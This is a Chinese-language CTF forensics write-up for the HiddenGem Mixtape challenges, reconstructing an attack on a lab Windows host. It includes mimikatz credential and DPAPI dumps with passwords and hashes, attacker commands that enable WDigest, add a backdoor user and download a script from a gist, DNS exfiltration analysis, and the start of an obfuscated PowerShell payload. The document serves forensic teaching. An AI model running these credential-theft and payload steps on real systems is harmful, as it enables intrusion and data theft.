* Domain : IEWIN7
* NTLM : 8d0a16cfc061c3359db455d00ec27035
* SHA1 : 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
tspkg :
wdigest :
* Username : sshd_server
* Domain : IEWIN7
* Password : D@rj33l1ng
kerberos :
* Username : sshd_server
* Domain : IEWIN7
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/1/8 2:46:43
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : IEWIN7$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2023/1/8 2:46:43
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : IEWIN7$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : iewin7$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 44073 (00000000:0000ac29)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/1/8 2:46:43
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : IEWIN7$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2023/1/8 2:46:43
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : IEWIN7$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : iewin7$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :得到第一部分的flag:idek{crEDentia
继续分析,此前忽略了一个reg注册表操作REG ADD HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1受害机上执行命令部分最后执行添加了一个用户net user netadmin S3cr3tpa5sw0rD /add,其次又在eml文件存放路径下发现了一个名为default.rdp的文件

猜测是攻击者在添加完用户后开启了rdp远程连接,但是在rdp文件中只显示了连接的ip地址,并没有username,而相关的rdp日志也被清空。

发现123.7z是出题人打包的,进一步印证第二部分与RDP相关。
在Security.evtx中查看到使用凭证登陆的日志


证明是破解RDP连接凭证(Credential)进行远程登录。
在C:/Users/IEUser/AppData/Local/Microsoft/Credentials/下找到保存凭证文件DB79FF0C49C20D542F3690C933AC3046,使用mimikatz继续解密
mimikatz # dpapi::cred /in:C:/idek/C/Users/IEUser/AppData/Local/Microsoft/Credentials/DB79FF0C49C20D542F3690C933AC3046
*BLOB*
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {9fd81d55-a794-4a77-9fdc-38eff814d2be}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : d1ae596e635002339b7dcce09f5ff6acc53b7bc9395d162ea93c328f98c31f53
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 92e17a569f3c13606b0893c758fb9e81c1a06d2015dcebcf15107900a963ad0e
dwDataLen : 000000f0 - 240
pbData : 1413918e9f648cfb258ed6bd270360ab66d1d5e9c16580866a899184a71feb58219ade909f09184d6796ef0bd91e5091be80e76f48aa4cf7f29bfda7bb63d74e62698283cf2b6faf8ad44ddc296341acd8e61fe8cd12f2e33e8ae6bd20b328772b0816b881f21f877d8a1506fcbb06ce2b85688244b05911e97fa3f9068af0d17de3f6813cc937be00830986e93e2a467de46f11260746fe42ea38f6a20d79f1696de59efe69ead3bcb97a7ce85d45a6c78ec77bfe42b1a891175a519d37286ab3cf8a58955fdc5561f7543e6754953cce0576f58819433a47c930a31c9ad4dccf7376b1be3b00b7111ba649876b20d1
dwSignLen : 00000040 - 64
pbSign : 7f41a9469ad24a5e572c48ab6f0f1919f0a53e52963ad88676fb730aa9d6ba7e4045e5b3e45c9a33b56ca720c82d202cabd8085cabc5f3834e537ff79a987f22其中guidMasterKey和pbData是我们需要的参数,pbData是凭据的加密数据,guidMasterKey是凭据的GUID。
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 284687 (00000000:0004580f)
Session : Interactive from 1
User Name : IEUser
Domain : IEWIN7
Logon Server : IEWIN7
Logon Time : 2023/1/8 2:47:38
SID : S-1-5-21-1610009768-122519599-941061767-1000
[00000000]
* GUID : {9fd81d55-a794-4a77-9fdc-38eff814d2be}
* Time : 2023/1/8 2:47:40
* MasterKey : e7b41c6fc2aa1edc0dc74dee160f024ff4fa026c307794c4f7739771ff60975fc7c311ab3d5346e998d61c1906a8a7b59c7c21d16910e23f4afa3959982ccccb
* sha1(key) : de78dc1fb05d27eddaa81f4c2143d43a9a316f1e
Authentication Id : 0 ; 95278 (00000000:0001742e)
Session : Service from 0
User Name : sshd_server
Domain : IEWIN7
Logon Server : IEWIN7
Logon Time : 2023/1/8 2:46:44
SID : S-1-5-21-1610009768-122519599-941061767-1002
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/1/8 2:46:43
SID : S-1-5-19
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : IEWIN7$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2023/1/8 2:46:43
SID : S-1-5-20
Authentication Id : 0 ; 44073 (00000000:0000ac29)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/1/8 2:46:43
SID :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : IEWIN7$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2023/1/8 2:46:43
SID : S-1-5-18
[00000000]
* GUID : {79cd7db5-e519-453b-9dc9-ad52372a33d1}
* Time : 2023/1/8 2:46:56
* MasterKey : 50f4acc588c6f7aab0902c5e638c46b3671b150abf8d55e5a5ae47c50062607e3ec383b1973bae8d9d53815e59bfe012c594a232f2788562e461c9620ae74c31
* sha1(key) : 913dba47ec0e0122494b963271da1c8a5757ef6c
[00000001]
* GUID : {f22e410f-f947-4e08-8f2a-8f65df603f8d}
* Time : 2023/1/8 2:46:43
* MasterKey : 19c05880b67d50f8231cd8009836e3cdc55610e4877f8b976abd5ca15600d0e759934324c6204b56f02527039e7fc52a1dfb5296d3381aaa7c3eb610dffa32fa
* sha1(key) : b859b2b52e7e49cf5c70069745c88853c4b23487根据GUID获取MasterKey,MasterKey就是加密凭据的密钥,再使用mimikatz解密凭据文件。
mimikatz # dpapi::cred /in:C:/idek/C/Users/IEUser/AppData/Local/Microsoft/Credentials/DB79FF0C49C20D542F3690C933AC3046 /masterkey:e7b41c6fc2aa1edc0dc74dee160f024ff4fa026c307794c4f7739771ff60975fc7c311ab3d5346e998d61c1906a8a7b59c7c21d16910e23f4afa3959982ccccb
*BLOB*
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {9fd81d55-a794-4a77-9fdc-38eff814d2be}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : d1ae596e635002339b7dcce09f5ff6acc53b7bc9395d162ea93c328f98c31f53
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 92e17a569f3c13606b0893c758fb9e81c1a06d2015dcebcf15107900a963ad0e
dwDataLen : 000000f0 - 240
pbData : 1413918e9f648cfb258ed6bd270360ab66d1d5e9c16580866a899184a71feb58219ade909f09184d6796ef0bd91e5091be80e76f48aa4cf7f29bfda7bb63d74e62698283cf2b6faf8ad44ddc296341acd8e61fe8cd12f2e33e8ae6bd20b328772b0816b881f21f877d8a1506fcbb06ce2b85688244b05911e97fa3f9068af0d17de3f6813cc937be00830986e93e2a467de46f11260746fe42ea38f6a20d79f1696de59efe69ead3bcb97a7ce85d45a6c78ec77bfe42b1a891175a519d37286ab3cf8a58955fdc5561f7543e6754953cce0576f58819433a47c930a31c9ad4dccf7376b1be3b00b7111ba649876b20d1
dwSignLen : 00000040 - 64
pbSign : 7f41a9469ad24a5e572c48ab6f0f1919f0a53e52963ad88676fb730aa9d6ba7e4045e5b3e45c9a33b56ca720c82d202cabd8085cabc5f3834e537ff79a987f22
Decrypting Credential:
* volatile cache: GUID:{9fd81d55-a794-4a77-9fdc-38eff814d2be};KeyHash:de78dc1fb05d27eddaa81f4c2143d43a9a316f1e;Key:available
* masterkey : e7b41c6fc2aa1edc0dc74dee160f024ff4fa026c307794c4f7739771ff60975fc7c311ab3d5346e998d61c1906a8a7b59c7c21d16910e23f4afa3959982ccccb
*CREDENTIAL*
credFlags : 00000030 - 48
credSize : 000000ea - 234
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2023/1/6 15:55:10
unkFlagsOrSize : 00000040 - 64
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/192.168.209.134
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : administrator
CredentialBlob : l_4C3S5_f0R_1@73rAl_mOv3M3n7}
Attributes : 0得到第二部分的flag:l_4C3S5_f0R_1@73rAl_mOv3M3n7}
拼接得到第二问完整flag:idek{crEDential_4C3S5_f0R_1@73rAl_mOv3M3n7}
HiddenGem Mixtape 3: The Ultimate Goal
Author: Bquanman #1805 We tried to collect more network data for analysis, but because of the late approach, we only had data for a short period of time before we detected the attack and performed a shutdown of all machine at about 19:00 UTC. However I hope it can help you to answer the question whether the attacker has access to our important data? https://mega.nz/folder/y1EhgIYD#VYAjIOT53HRtRgD4416Oag Zip password: 94cjFEJdMrZ&YI)s94cjFEJdMrZ&YI)s
在流量中也看到了192.168.209.134的rdp登陆记录,是从192.168.209.147登陆。

现在流量中有RDP相关流量,证明在RDP登陆后有相关的操作,为了了解攻击者做了什么,想到BMChache即RDP位图缓存。在C:/Users/IEUser/AppData/Local/Microsoft/Terminal Server Client/Cache下存在bcache24.bmp还有Cache0000.bin、Cache0001.bin、Cache0002.bin,将后缀改成bmc后用bmcviewer打开,可以看到一些看着像github链接一样的图片,简单拼接得到Start-BitsTransfer Source https://gist.githubusercontent.com/bquanman/cb6a4b2420d9f3d2f27287dcb46661d6/raw/5c30ba3542b952e2be68491c825f0145ed0da14e/update.ps1 -Destination “C:\Users\Administrator\Documents\Work\CONFIDENTAL\Project Bluezone

可以看出是用BitsTransfer模块下载的dns窃密文件。
先查看dns流量,发现有不少base加密的数据,tshark提取出来tshark -r HiddenGem.pcapng -T fields -e dns.resp.name "ip.src == 172.21.20.96 && ip.dst == 192.168.209.134 && frame.len != 101" | sed '/^\s*$/d' > output.txt

得到如下内容(仅展示部分):
BlbffYc+Hkh49X1cpMtmWdjHkyUUO6vcK8zI9MoUG9Hvmj51555pTLCcB.1SpMylD3EY7zxxYe899sBKMsNVhM13d88UIHh6o5+XZmUWEAum45BcycL.nrBEhPOrD2BAWWIlP/XW3YGtKt/AT3oMUe6PLVSMNk6NMlML9Mv6gJL5V.QOQtA2liDIB9rktpzthM1TcnOutJ/tRpOzvq2+BpC2yDWX6hkjLlxYSAl.ZGVzLnR4dA==
Zn0k1QToW3wbbJwXfaARrOueL6zA+sBeQEt7rqfXbfbPtkxFVgBB6EXaY.ZQmIsBCURLMpyHB4UT3e9tDrunN+c9n19WiONc8BODE2OeusLxHI4pATX.LhbdSWq/rqnuX9Ffx4f687nGW2N4m0C0RwmH7j7kr7Jzz5kWQfwkQh/RY.4DByKRDxZJ3hVWXrsEQoznPgVj1HCTcxd1PazSMvZp1SI3pg6riPPl87u.ZGVzLnR4dA==
xkHuwe3bR3a8F09NdIbEdGeyQEzy00YCv8hZ0dSNCLm3j7B76SyW4edVq.kPnAikp46rtZjVB6tm2l4RHT8yGNKtctiak5aGsuuTOFRLXztepvl48xc.KJU5aba/vHBMtHJOMsipzYYNPsRqucEJU7igdSvd8453y1pwE9CV2KqZY.vA8WfOGk6Ab8IC5HDIx8Q9rtKrFpeFlLVH6s+LZcV/3hQyg8PRKaw6WZ0.ZGVzLnR4dA==
oNSDM6mMn8GKopyOP/EsKZRhpndUkBHRG2eqA7QNQMjaUUboLzpO9NuEJ.mTEbqjo2OpduHGM0HOzec1fGUExngYUkEIhgZA=.ZGVzLnR4dA==
…………简单分析可以看出每段点最后一小段会重复,解密发现是文件名,处理得到一下文件名:
from base64 import b64decode
Dict = {}
lines = open("output.txt", "r").readlines()
for x in lines:
key = b64decode(x.strip().split(".")[-1])
Dict[key] = Dict.get(key, 0) + 1
print(Dict)
# {b'des.txt': 4, b'KCSC.jpg': 420, b'readme.txt': 8, b'readme2.txt': 6, b'SecretPlan.pdf': 1329, b'update.ps1': 58, b'vov.txt': 4, b'zoneblue.jpg': 159}其中SecretPlan.pdf比较让人注意,其中的update.ps1就是链接下载的,继而先分析ps1文件,进行解密。
&( $EnV:COmsPEC[4,15,25]-JoiN'')( new-oBJeCt io.STREaMrEADEr(( new-oBJeCt io.cOMpreSsIoN.DeflaTestREAM( [IO.MEmoryStreAm] [sYStEm.ConVeRT]::FROMBase64stRiNG('rVtbrts4DN2KamQaBwamCyiCyT4Cr+TWWftYliyJ5DmU3PYnuJYliuLj8CHfOYT7Y37df4Xwfb7/c398hXD7+vn6tj1DWPa/58cWQhpc9r+e6eV2jHyecWSft6TREOLc29frvT3nk05Zk+jFRY807RP3KPPyrKUQfuzk9lnf3j/SLnrmTi9RS9vGt7c1HDTVzktDMc9c49s6rzJbeIy7HzNnyOZJ8iR4v739eVEutx+NYMqm5hiR6HN6Twc3021+fUUK0zuzE8Ja3+yrjjfTQSTtsS9cl/1tCPvK8+2ulEOH07n4v0RwXxVHpnXaqu6n6d85E0gbnOSjNgoFucHxfj02l+ztf76LAcm1h06md6J7sBHZyjJLz+WM0WD2wWwWWYKFibSJYDNL4Xx7mlIcPJa3gtnFmhhPLP2cohbijvFIS354JgkeP3ls3TKzS12QtskD8SFppQxFK02/S9L2OXQISKwre5cJZQkgzNZkq65TorF6a3ZpiGdxInPENEdwEufsci3bWjkeP3Flw1wWppLKTqeZUzcTxOUksV2cm45c2MMbfew+ikF+0kp6VrSr1ZjR7DFKf3nPymnUhqUWJxvDFEZVh8XhhRkrvoUQGxbN0ngWPTagFOAaq7UsTUSydPgrmibP0vpKPYriu4AFOmChlyyoOkV6Po7raKVqsxr4LNcB06ykVmJDiq1sjVBrTEBVjh/rNs2APrj2m/Q+8XSOxdMgS0rbAfErH+uanRWKEoGCNOhCxRjsKDacAzJHfVpblHb0LDcNoWIPMJREC4m3fKybQb8ja4CSJ2cC6G9QeTEKh0cm4rH7Hux0tZFY1HFQTNPal4ANSUNf0oY0KwfUbknAXellzCuw8TMlKlEIRAUerVyunFPglDA9Ykat+3EzSvRbEy0jIIngqNWKJVldtcKaiAH5blocdU0GX8mYyXekHucNRGmdBQoLhKat/Kq1bl/PJA1ZNVJ8GG7zLFCbhPF7mU42iZM7AB1LxD3la97+ZnfOjkwYpLTmzUz69LQuqGitVyRCVnAulz7hht+iRRNvvUy3MZQzzmi/c3e15t2GeehIzcaC7DzoRR7grkqbKP08XxBv8rNumbyZGE0xTBpRtU5lm/1IqhK4VgLDFsAg3uQbEOgMLYgizAysi2h2beU1glr1rMMuSQyeHRPkrJct3kgewg9Db6X1NlWwGedLp3/Fx1DMY6znSq8LYow1UyieoAJaEzDgM4iwTRDqRL12gOb3BYp//7xSXG0R2mDoJY9lPi71wWBnRG79fgbp22BDoe7oSco/iCnbkfd3ox1VLcA5NzX7TWXVrPMK3gygTScoG9mOxRI/NoA2RW1LGByjXZWBQo+om8mgU9gNWifALQLWNDcaUZwPHZ0oDLKKobzXd29jmyoadYaHCzLlbLzYNnbYaRgi15UztPxxK+KssaGJWlGQzgUuwW3jU+WwuGeDktjTv3gjQW6A5W6XUsljL9ZcsrSaCE50H1AOruJC0+YyA+3xVKplkPvs8km45EmLc2kBfbmeUE55KT6BwXpJnnSBTmsKVeft+ZzWlGNPf6ctRTxLQbkUjW6EtzjYayOTDgl3nj9yZhqJa0ff+L9Y0HQFHA8qlzUdbmn8H+sgmysVoEev4dda5+ofBAq+8fYVeJljfI4esQGaWKvgTG5vGijY0ZQyE2+zVbDOoMzhzzYrkbs9KgJ5cw9hm6sfuxQVFrAgQDerQF86LxjARb/8vYSMKDgOIqMba4t5jmJQ99LOmKcyzt8GxIu5TScZ+atQaLwH7I/AmzsRwirTB4ZJhapuXwSiLNriW3hxha6VOgiFOhKPKZdpkVgaKKuUR8Masad9o8wTDIkQ+m